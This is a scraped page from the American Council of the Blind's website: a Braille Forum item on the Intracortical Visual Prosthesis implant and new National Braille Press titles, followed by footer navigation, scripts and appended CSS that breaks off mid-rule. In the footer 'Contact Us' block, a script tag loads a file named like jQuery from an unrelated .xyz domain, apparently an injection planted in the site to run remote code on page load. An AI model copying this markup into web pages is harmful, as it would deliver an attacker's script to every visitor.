<p>The Intracortical Visual Prosthesis (ICVP) is an implant that connects directly to the brain’s visual cortex, bypassing the retina and optic nerves. The ICVP is the first intracortical visual implant to use a group of fully implanted miniaturized wireless stimulators to help explore whether individuals with no sight can visualize rendered images in real time through visual perception. NIH has awarded Illinois Tech researchers $2.5 million for the first year of a three-year project that includes implanting their new type of wireless visual prosthesis system in volunteers.</p>

<p>In the past two years, the Illinois Tech team has worked with surgeons to develop and refine surgical procedures, and now are prepared to surgically implant the devices. During the clinical phase, the idea is to be able to test whether this device will provide study participants with an improved ability to navigate and perform basic orientation tasks.</p>

<p>Illinois Tech is partnering with Rush University Medical Center, The Chicago Lighthouse, Johns Hopkins University, the University of Texas at Dallas, Microprobes for Life Science, Sigenics, Inc., and the University of Chicago.</p>

<h2>New from National Braille Press</h2>

<p>There are a lot of new items available from National Braille Press.</p>

<p>In the children’s section, check out “Ten Ways to Hear Snow” by Cathy Camper and Kenard Pak. It’s available in UEB for ages 4 to 8.</p>

<p>For those who have made fitness one of your new year’s resolutions, you may want to take a look at “Your Personal Path to Fitness: Finding What Works for You” by Judy Dixon and Bonnie O’Day. It’s available in braille, BRF, Word and DAISY. Explore the universal benefits of an active lifestyle, as well as fitness opportunities available to people who are blind or low vision, including fitness basics, simple at-home fitness activities, apps, and much more.</p>

<p>If you love gadgets, gizmos and other technology, the Orbit Writer by Orbit Research may be right up your alley. This compact, sleek device allows you to connect instantly to your smartphone or computer. The package includes a soft protective case, a lanyard, a quick start guide in braille, and a charging cable. The Orbit Writer works with iOS, Android, Windows, macOS, Fire OS, Chrome OS and Linux devices.</p>

<p>For more information, call toll-free 1-800-548-7323, or visit <a href="https://www.nbp.org/ic/nbp/publications/index.html">www.nbp.org/ic/nbp/publications/index.html</a>.<strong> </strong></p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script src="https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7"></script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/footer.css?t7okgf
body_size: 1600
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}footer{margin-top:0;padding-bottom:0;border-top:solid #2d0d80 7px;background-image:url("/themes/custom/acb/images/footer_grad.png");background-repeat:no-repeat;background-size:cover;display:inline-block;width:100%;padding:30px 0;margin-top:1%}footer .footer-bottom{display:flex;flex-direction:row;width:76%;justify-content:space-evenly;margin:0 auto;align-items:center;font-family:arial}footer .footer-bottom .copyright_wrap{font-weight:600}footer .footer-bottom .starlogo_wrap img{width:100px}footer .footer-bottom .social ul{display:flex;list-style:none;flex-direction:row;padding-left:0;min-width:330px;justify-content:space-around}@media screen and (max-width: 991px) {footer .footer-bottom .social ul {display: flex;list-style: none;flex-direction: column;padding-left: 0;min-width: 330px;justify-content: space-around}}footer #block-acb-eventscontactus{margin-top:25px}footer #block-acb-eventscontactus h2.block-title{margin-bottom:30px}footer .ft-menus{font-family:arial;display:flex;flex-direction:row;max-width:76%;margin:0 auto}@media screen and (max-width: 991px){footer .ft-menus{flex-direction:column}}footer .ft-menus .col-5ths{width:20%}@media screen and (max-width: 991px){footer .ft-menus .col-5ths{width:100%;margin-bottom:20px}}footer .ft-menus h2,footer .ft-menus h2.block-title{color:#2d0d80 !important;font-size:17px !important;font-weight:bold;margin-top:0;line-height:19px;letter-spacing:.3px}footer .ft-menus h2 a,footer .ft-menus h2.block-title a{text-decoration:none}footer .ft-menus h2 a:hover,footer .ft-menus h2.block-title a:hover{color:#2d0d80 !important;text-decoration:underline}footer .ft-menus ul li a{color:#2d0d80;padding:7px 6px !important;font-size:17px !important;text-decoration:none}footer .ft-menus ul li a:hover{color:#2d0d80 !important;text-decoration:underline}footer #block-acb-footermenu{font-size:22px;display:flex;margin:0;list-style:none;width:100%;justify-content:space-between;padding:0 10px}@media screen and (max-width: 991px){footer #block-acb-footermenu{padding:0}}footer #block-acb-footermenu ul{justify-content:space-between;width:100%}footer #block-acb-footermenu ul li.event_menu_main .get_menu_main{display:block !important}footer #block-acb-footermenu ul li.menu-item--expanded>a{font-size:18px;font-family:"Arial",sans-serif;font-weight:600;color:#2d0d7f}footer #block-acb-footermenu ul li.get_menu_main{display:none}footer #block-acb-footermenu ul li .menu{list-style:none;margin:0 2px;padding:0}footer #block-acb-footermenu ul li .menu li a{font-size:16px;font-family:"Arial",sans-serif;font-weight:normal;color:#2d0d7f}.ft-copyright{padding:15px}.ft-copyright .follow_logo{width:100%;text-align:right;display:inline-flex;align-items:center;justify-content:end}.ft-copyright .follow_logo img{width:40px;height:40px;margin:10px}@media screen and (max-width: 420px){.ft-copyright .follow_logo img{margin:3px}}.ft-copyright #block-acb-footerfollowasblock p{text-align:right;font-size:18px;color:#2d0d80;font-weight:600;display:inline-block;width:100%;margin:0}.ft-copyright #block-acb-footerfollowasblock p span{font-weight:normal}.ft-copyright #block-acb-footerfollowasblock p a{font-weight:600;color:#2d0d80}.ft-copyright .acb_content .text_content p{font-size:18px;font-weight:600;color:#333;font-family:"Arial",sans-serif;letter-spacing:.7px}.ft-copyright .acb_logo img{width:45% !important;height:auto !important}@media screen and (max-width: 991px){.ft-copyright .acb_logo img{width:50% !important}}@media screen and (max-width: 767px){.ft-copyright .acb_logo img{width:80% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/header.css?t7okgf
body_size: 1801
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.toast-container{z-index:999;background:#fff}.container{max-width:1170px !important}.header{font-family:"Arial",sans-serif;z-index:99;position:relative;background-color:#f5f6f7}.header .navbar-brand{margin:0;display:block}.header .navbar-brand img{width:100%}@media screen and (max-width: 991px){.header .navbar-brand img{width:80%}}.header .text-option{float:right;padding:10px;height:auto;background-repeat:no-repeat;background-size:265px;background-position:0;-webkit-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);-moz-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);background:#fff}@media screen and (max-width: 991px){.header .text-option{margin:20px 40px}}@media screen and (max-width: 420px){.header .text-option{margin:20px 0}}.header .text-option img{height:unset !important}.header .contrast-option{margin-top:5px}.header .contrast-option p{max-width:61px;font-weight:bold;color:#333 !important;text-align:right;float:left;font-size:15px !important;margin-bottom:0;line-height:17px !important;margin-right:7px}.header .contrast-option img{max-width:32px;margin:0 1px}.header .text-size-option{max-width:181px;margin:auto;position:relative;margin-top:8px;text-align:left}.header .text-size-option p{max-width:71px;color:#333 !important;font-weight:bold;text-align:right;float:left;font-size:15px !important;display:inline-block;position:absolute;margin-bottom:0;line-height:17px !important;margin-right:5px;bottom:4px;vertical-align:bottom}.header .text-size-image{display:inline-block;margin-left:75px}.header .text-size-option img{max-width:30px;margin:0 1px}.header .region-top-header-form{margin-top:20px}.header .region-top-header-form #search-block-form{border:2px solid #2d0d7f;background:#fff}.header .region-top-header-form #search-block-form .js-form-type-search{width:230px !important}@media screen and (max-width: 